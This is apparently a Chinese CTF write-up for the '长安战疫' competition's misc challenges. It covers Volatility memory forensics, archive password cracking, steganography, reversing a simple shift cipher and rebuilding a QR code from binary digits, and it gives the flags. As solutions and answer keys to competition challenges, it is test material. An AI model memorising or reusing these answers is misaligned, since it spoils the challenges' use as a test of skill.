长安战疫Wp
长安战疫wp
misc
八卦迷宫
直接走迷宫
cazy{zhanchangyangchangzhanyanghechangshanshananzhanyiyizhanyianyichanganyang}
朴实无华的取证
先python2 vol.py -f /home/ltlly/桌面/xp_sp3.raw imageinfo

--profile=WinXPSP3x86
python2 vol.py -f /home/ltlly/桌面/xp_sp3.raw pslist>1.txt
看一眼进程 试探之后发现notepad内容是?
*** Failed to import volatility.plugins.malware.threads (NameError: name 'distorm3' is not defined)
*** Failed to import volatility.plugins.mac.apihooks_kernel (ImportError: No module named distorm3)
*** Failed to import volatility.plugins.mac.check_syscall_shadow (ImportError: No module named distorm3)
*** Failed to import volatility.plugins.ssdt (NameError: name 'distorm3' is not defined)
*** Failed to import volatility.plugins.mac.apihooks (ImportError: No module named distorm3)
Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit
---------- -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ------------------------------
0x8214fa00 System 4 0 56 364 ------ 0
0x81cfe778 smss.exe 588 4 3 19 ------ 0 2021-12-27 00:51:12 UTC+0000
0x81b39da0 csrss.exe 636 588 12 841 0 0 2021-12-27 00:51:13 UTC+0000
0x81ffb020 winlogon.exe 668 588 23 526 0 0 2021-12-27 00:51:13 UTC+0000
0x81b3bbf0 services.exe 712 668 15 308 0 0 2021-12-27 00:51:13 UTC+0000
0x81c80478 lsass.exe 724 668 21 360 0 0 2021-12-27 00:51:13 UTC+0000
0x81b27370 vmacthlp.exe 908 712 1 25 0 0 2021-12-27 00:51:13 UTC+0000
0x81b3da70 svchost.exe 924 712 17 205 0 0 2021-12-27 00:51:13 UTC+0000
0x82076b18 svchost.exe 988 712 10 296 0 0 2021-12-27 00:51:13 UTC+0000
0x81f228b8 svchost.exe 1084 712 72 1491 0 0 2021-12-27 00:51:13 UTC+0000
0x81b11450 svchost.exe 1176 712 6 93 0 0 2021-12-27 00:51:13 UTC+0000
0x81b4eda0 Pinyin_2345Svc. 1196 712 17 367 0 0 2021-12-27 00:51:13 UTC+0000
0x81b70be8 svchost.exe 1312 712 3 103 0 0 2021-12-27 00:51:14 UTC+0000
0x81f5b440 Protect_2345Exp 1324 712 11 335 0 0 2021-12-27 00:51:14 UTC+0000
0x81f06da0 Pic_2345Svc.exe 1368 712 26 432 0 0 2021-12-27 00:51:14 UTC+0000
0x81b1c620 ZhuDongFangYu.e 1508 712 19 235 0 0 2021-12-27 00:51:14 UTC+0000
0x81bae4b0 spoolsv.exe 1764 712 10 136 0 0 2021-12-27 00:51:14 UTC+0000
0x81b1eda0 explorer.exe 1904 1820 33 980 0 0 2021-12-27 00:51:14 UTC+0000
0x81bf7748 2345PinyinCloud 2016 1904 21 390 0 0 2021-12-27 00:51:15 UTC+0000
0x81b62c20 FaceTool_2345Pi 304 2016 12 230 0 0 2021-12-27 00:51:16 UTC+0000
0x81c1a020 360tray.exe 916 1904 158 1704 0 0 2021-12-27 00:51:18 UTC+0000
0x81bdd9b8 vmtoolsd.exe 944 1904 10 345 0 0 2021-12-27 00:51:18 UTC+0000
0x81c7cc80 ctfmon.exe 932 1904 6 180 0 0 2021-12-27 00:51:18 UTC+0000
0x81b5ada0 2345PinyinUpdat 1052 1196 0 -------- 0 0 2021-12-27 00:51:18 UTC+0000 2021-12-27 00:58:08 UTC+0000
0x81d78770 TsBrowserSvr.ex 2856 712 12 217 0 0 2021-12-27 00:51:40 UTC+0000
0x81d29670 VGAuthService.e 2916 712 2 60 0 0 2021-12-27 00:51:40 UTC+0000
0x81c215c8 vmtoolsd.exe 3420 712 7 273 0 0 2021-12-27 00:51:52 UTC+0000
0x81f09750 alg.exe 3820 712 5 104 0 0 2021-12-27 00:51:53 UTC+0000
0x81a18768 wmiprvse.exe 3844 924 13 302 0 0 2021-12-27 00:51:53 UTC+0000
0x819ad580 360bdoctor.exe 2832 916 9 262 0 0 2021-12-27 01:02:55 UTC+0000
0x819a78f8 360seupdate.exe 440 2832 0 -------- 0 0 2021-12-27 01:02:55 UTC+0000 2021-12-27 01:02:56 UTC+0000
0x819b45f8 sesvc.exe 3920 2832 0 -------- 0 0 2021-12-27 01:02:56 UTC+0000 2021-12-27 01:02:56 UTC+0000
0x81c47308 svchost.exe 3488 712 5 128 0 0 2021-12-27 01:40:27 UTC+0000
0x81fd27e8 softupnotify.ex 2936 916 0 -------- 0 0 2021-12-27 01:40:40 UTC+0000 2021-12-27 01:40:40 UTC+0000
0x819b0970 mspaint.exe 3888 1904 9 258 0 0 2021-12-27 01:44:37 UTC+0000
0x81a08da0 conime.exe 3260 2124 9 183 0 0 2021-12-27 01:44:47 UTC+0000
0x81d68a50 IEXPLORE.EXE 3748 1904 21 578 0 0 2021-12-27 01:44:52 UTC+0000
0x819d6a18 wdswfsafe.exe 2136 916 4 70 0 0 2021-12-27 01:44:52 UTC+0000
0x819c98a0 softupnotify.ex 884 916 0 -------- 0 0 2021-12-27 01:44:52 UTC+0000 2021-12-27 01:44:52 UTC+0000
0x81c2b2f0 IEXPLORE.EXE 3976 3748 37 1374 0 0 2021-12-27 01:44:52 UTC+0000
0x819b23b0 softupnotify.ex 1916 916 0 -------- 0 0 2021-12-27 02:00:18 UTC+0000 2021-12-27 02:00:18 UTC+0000
0x81c33630 softupnotify.ex 972 916 0 -------- 0 0 2021-12-27 02:03:28 UTC+0000 2021-12-27 02:03:28 UTC+0000
0x81f2c7e0 notepad.exe 2976 1904 6 180 0 0 2021-12-27 02:27:06 UTC+0000
0x81c7f630 360zip.exe 3388 1904 10 366 0 0 2021-12-27 02:28:39 UTC+0000
0x81d4d020 2345PicViewer.e 3812 1904 23 378 0 0 2021-12-27 02:36:41 UTC+0000
0x81923020 taskmgr.exe 3628 668 9 188 0 0 2021-12-27 02:37:11 UTC+0000
0x81c30da0 DumpIt.exe 3300 1904 1 16 0 0 2021-12-27 02:37:38 UTC+0000 ```
python2 vol.py -f /home/ltlly/桌面/xp_sp3.raw filescan >file.txt
看看文件 搜flag
0x0000000001b34f90 1 1 R--r-- \Device\HarddiskVolume1\Documents and Settings\Administrator\桌面\flag.zip
0x0000000001e65028 1 0 R--rw- \Device\HarddiskVolume1\Documents and Settings\Administrator\桌面\flag.png
0x00000000017ad6a8 2 0 R--rw- \Device\HarddiskVolume1\Documents and Settings\Administrator\桌面\flag.zip
0x00000000018efcb8 1 0 RW-rw- \Device\HarddiskVolume1\Documents and Settings\Administrator\Recent\flag.lnk
直接都导出来
一个压缩包损坏 先不修
另一个压缩包直接跑 密码20211209
拿到一个加密脚本
void Encrypt(string& str)
{
for(int i = 0; i < str.length(); i++)
{
if(str[i] >='a'&& str[i]<='w')
str[i]+=3;
else if(str[i]=='x')
str[i]='a';
else if(str[i]=='y')
str[i]='b';
else if(str[i]=='z')
str[i]='c';
else if(str[i]=='_')
str[i]='|';
str[i] -= 32;
}
}
a = "FDCB[8LDQ?ZL00?FHUWDLQ0B?VXFFHHG?LQ?ILJKWLQJ?WKH?HSLGHPLF]"
# for x in a:
# print(chr(ord(x) + 32), end="")
a = "fdcb{Xldq_zlPP_fhuwdlqPb_vxffhhg_lq_iljkwlqj_wkh_hslghplf}"
for x in a:
if x == 'a':
print("x", end="")
elif x == 'b':
print("y", end="")
elif x == 'c':
print("z", end="")
elif x == "|":
print("_", end="")
elif x.islower():
print(chr(ord(x) - 3), end="")
else:
print(chr(ord(x)), end="")
cazy{Xian_wiPP_certainPy_succeed_in_fighting_the_epidemic}
不太对 小改一下
cazy{Xian_will_certainly_succeed_in_fighting_the_epidemic}
无字天书
别找流量啦 开导!
binwalk-e 拿
hex转字符 是个压缩包
解压
key.ws是whitespace https://vii5ard.github.io/whitespace/
flag.txt是snow

西安加油
导出所有!
hint.txt base32解密
9403.png is 0
8086.png is 1
7301.png is 2
7422.png is 3
3978.png is 4
8266.png is 5
7683.png is 6
5410.png is 7
4365.png is 8
2426.png is 9
9056.png is 10
3205.png is 11
6361.png is 12
9167.png is 13
3195.png is 14
5852.png is 15
9280.png is 16
9702.png is 17
8424.png is 18
1675.png is 19
3014.png is 20
7986.png is 21
8432.png is 22
7139.png is 23
4655.png is 24
7258.png is 25
3565.png is 26
5444.png is 27
7384.png is 28
2003.png is 29
8688.png is 30
5956.png is 31
3509.png is 32
9027.png is 33
1905.png is 34
6085.png is 35
7406.png is 36
1650.png is 37
8602.png is 38
9377.png is 39
1323.png is 40
7321.png is 41
2747.png is 42
7125.png is 43
1220.png is 44
7079.png is 45
5172.png is 46
5070.png is 47
secret.txt是base64 解出来压缩包解压

然后 拼

binary
改后缀class ij打开

数组拿走
a=[77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 119, 77, 84, 69, 120, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 84, 69, 120, 77, 84, 69, 119, 77, 84, 69, 120, 77, 68, 65, 119, 77, 68, 65, 119, 77, 70, 120, 117, 77, 68, 69, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 65, 120, 77, 68, 69, 120, 77, 84, 69, 120, 77, 68, 65, 119, 77, 84, 69, 120, 77, 68, 69, 120, 77, 68, 69, 120, 77, 84, 69, 120, 77, 70, 120, 117, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 68, 65, 119, 77, 84, 69, 120, 77, 84, 65, 119, 77, 68, 69, 120, 77, 84, 65, 120, 77, 68, 69, 120, 77, 68, 69, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 120, 77, 68, 65, 119, 77, 68, 65, 120, 77, 84, 65, 119, 77, 68, 69, 120, 77, 84, 65, 119, 77, 68, 65, 119, 77, 84, 65, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 120, 77, 84, 65, 120, 77, 84, 65, 120, 77, 84, 65, 119, 77, 84, 69, 119, 77, 84, 69, 119, 77, 84, 65, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 69, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 65, 119, 77, 68, 65, 119, 77, 84, 65, 119, 77, 84, 65, 119, 77, 68, 65, 120, 77, 68, 69, 120, 77, 84, 69, 120, 77, 70, 120, 117, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 65, 119, 77, 68, 65, 119, 77, 70, 120, 117, 77, 84, 69, 120, 77, 84, 69, 120, 77, 84, 69, 119, 77, 68, 69, 119, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 84, 69, 120, 77, 84, 69, 120, 77, 84, 69, 120, 77, 86, 120, 117, 77, 84, 69, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 65, 119, 77, 68, 69, 119, 77, 84, 69, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 84, 65, 119, 77, 70, 120, 117, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 65, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 68, 65, 120, 77, 68, 65, 119, 77, 68, 69, 119, 77, 68, 69, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 84, 69, 119, 77, 86, 120, 117, 77, 84, 65, 120, 77, 84, 65, 119, 77, 68, 65, 119, 77, 84, 65, 119, 77, 84, 69, 120, 77, 84, 65, 119, 77, 84, 69, 119, 77, 68, 65, 120, 77, 84, 65, 120, 77, 68, 65, 119, 77, 68, 65, 120, 77, 68, 65, 120, 77, 70, 120, 117, 77, 84, 69, 120, 77, 68, 69, 120, 77, 84, 69, 120, 77, 84, 69, 120, 77, 68, 65, 120, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 65, 119, 77, 68, 69, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 84, 69, 119, 77, 70, 120, 117, 77, 84, 65, 120, 77, 68, 69, 120, 77, 68, 65, 119, 77, 84, 69, 120, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 120, 77, 68, 69, 119, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 69, 120, 77, 68, 69, 119, 77, 84, 65, 119, 77, 84, 65, 119, 77, 68, 69, 119, 77, 68, 65, 120, 77, 84, 65, 120, 77, 84, 69, 119, 77, 84, 65, 120, 77, 84, 69, 119, 77, 84, 69, 120, 77, 84, 69, 119, 77, 86, 120, 117, 77, 68, 65, 120, 77, 68, 69, 119, 77, 68, 69, 119, 77, 68, 69, 120, 77, 84, 69, 120, 77, 84, 69, 119, 77, 84, 69, 120, 77, 68, 65, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 65, 120, 77, 68, 65, 119, 77, 84, 69, 119, 77, 84, 69, 120, 77, 68, 69, 120, 77, 68, 69, 120, 77, 68, 65, 120, 77, 84, 65, 119, 77, 84, 69, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 84, 69, 119, 77, 86, 120, 117, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 69, 120, 77, 68, 65, 119, 77, 84, 69, 120, 77, 84, 69, 120, 77, 84, 65, 120, 77, 84, 65, 120, 77, 68, 65, 120, 77, 84, 65, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 65, 119, 77, 68, 69, 120, 77, 84, 65, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 84, 69, 119, 77, 68, 65, 119, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 69, 120, 77, 84, 69, 120, 77, 68, 69, 120, 77, 86, 120, 117, 77, 84, 69, 119, 77, 84, 69, 119, 77, 68, 69, 120, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 65, 119, 77, 84, 69, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 68, 69, 120, 77, 68, 65, 119, 77, 68, 69, 119, 77, 70, 120, 117, 77, 68, 69, 119, 77, 84, 65, 119, 77, 84, 65, 119, 77, 84, 69, 120, 77, 84, 65, 119, 77, 84, 65, 119, 77, 68, 65, 119, 77, 84, 65, 119, 77, 84, 69, 120, 77, 68, 65, 120, 77, 68, 65, 120, 77, 68, 69, 120, 77, 86, 120, 117, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 65, 120, 77, 84, 65, 119, 77, 68, 69, 120, 77, 84, 65, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 68, 65, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 84, 65, 119, 77, 70, 120, 117, 77, 84, 65, 119, 77, 84, 69, 119, 77, 84, 69, 120, 77, 84, 69, 119, 77, 84, 69, 120, 77, 68, 69, 120, 77, 68, 65, 120, 77, 68, 65, 120, 77, 84, 69, 120, 77, 84, 69, 119, 77, 84, 65, 120, 77, 84, 69, 119, 77, 86, 120, 117, 77, 84, 69, 119, 77, 84, 69, 119, 77, 68, 65, 120, 77, 68, 69, 120, 77, 84, 65, 119, 77, 68, 65, 119, 77, 68, 69, 119, 77, 84, 69, 120, 77, 68, 69, 120, 77, 68, 65, 119, 77, 84, 65, 120, 77, 84, 65, 120, 77, 70, 120, 117, 77, 68, 65, 120, 77, 84, 65, 119, 77, 84, 65, 119, 77, 68, 69, 120, 77, 84, 69, 119, 77, 84, 69, 119, 77, 68, 65, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 69, 119, 77, 68, 69, 120, 77, 84, 69, 119, 77, 86, 120, 117, 77, 68, 69, 119, 77, 84, 65, 119, 77, 68, 65, 119, 77, 84, 69, 120, 77, 68, 69, 119, 77, 84, 69, 120, 77, 68, 69, 120, 77, 68, 69, 119, 77, 84, 69, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 69, 119, 77, 84, 65, 120, 77, 84, 65, 120, 77, 84, 65, 119, 77, 84, 65, 119, 77, 84, 65, 119, 77, 68, 65, 119, 77, 68, 69, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 65, 120, 77, 84, 69, 120, 77, 86, 120, 117, 77, 68, 69, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 65, 119, 77, 84, 69, 120, 77, 68, 65, 120, 77, 68, 69, 120, 77, 68, 65, 120, 77, 84, 65, 120, 77, 84, 69, 120, 77, 84, 65, 119, 77, 84, 69, 119, 77, 70, 120, 117, 77, 68, 69, 120, 77, 84, 65, 119, 77, 84, 69, 120, 77, 84, 69, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 68, 69, 120, 77, 68, 69, 120, 77, 68, 69, 120, 77, 84, 65, 119, 77, 84, 69, 120, 77, 84, 69, 119, 77, 70, 120, 117, 77, 68, 69, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 68, 69, 120, 77, 68, 65, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 120, 77, 84, 65, 120, 77, 84, 65, 119, 77, 68, 65, 119, 77, 68, 65, 119, 77, 70, 120, 117, 77, 84, 69, 120, 77, 84, 69, 120, 77, 84, 69, 119, 77, 84, 65, 120, 77, 84, 65, 119, 77, 84, 69, 120, 77, 68, 65, 120, 77, 84, 69, 119, 77, 68, 69, 119, 77, 84, 65, 120, 77, 84, 69, 119, 77, 84, 65, 120, 77, 86, 120, 117, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 120, 77, 84, 65, 119, 77, 68, 69, 120, 77, 84, 65, 120, 77, 84, 65, 120, 77, 68, 69, 120, 77, 68, 65, 119, 77, 84, 65, 120, 77, 68, 69, 119, 77, 68, 69, 119, 77, 70, 120, 117, 77, 68, 69, 120, 77, 84, 69, 120, 77, 68, 69, 120, 77, 84, 65, 119, 77, 84, 69, 119, 77, 84, 65, 120, 77, 68, 69, 120, 77, 68, 69, 119, 77, 84, 69, 119, 77, 68, 65, 120, 77, 84, 69, 119, 77, 84, 69, 120, 77, 86, 120, 117, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 68, 69, 120, 77, 68, 65, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 84, 65, 120, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 84, 69, 120, 77, 84, 69, 119, 77, 84, 69, 119, 77, 68, 65, 120, 77, 84, 69, 120, 77, 84, 69, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 69, 120, 77, 86, 120, 117, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 69, 120, 77, 84, 69, 120, 77, 84, 69, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 69, 120, 77, 70, 120, 117, 77, 68, 69, 120, 77, 84, 69, 120, 77, 68, 69, 120, 77, 84, 69, 120, 77, 84, 65, 119, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 65, 119, 77, 84, 69, 120, 77, 84, 65, 119, 77, 68, 69, 120, 77, 68, 69, 120, 77, 70, 120, 117, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 120, 77, 84, 69, 120, 77, 84, 65, 120, 77, 84, 69, 120, 77, 68, 69, 120, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 119, 77, 68, 65, 120, 77, 84, 65, 119, 77, 65, 61, 61]
for x in a:
print(chr(x),end="")
出base64 解密拿到一堆01 还带换行符真贴心
from PIL import Image
x = 37
y = 37
im = Image.new('RGB', (x, y))
white = (255, 255, 255)
black = (0, 0, 0)
with open('新建文本文档 (2).txt') as f:
for i in range(x):
ff = f.readline()
for j in range(y):
if ff[j] == '1':
im.putpixel((i, j), black)
else:
im.putpixel((i, j), white)
im.save("1.jpg")
画二维码扫描
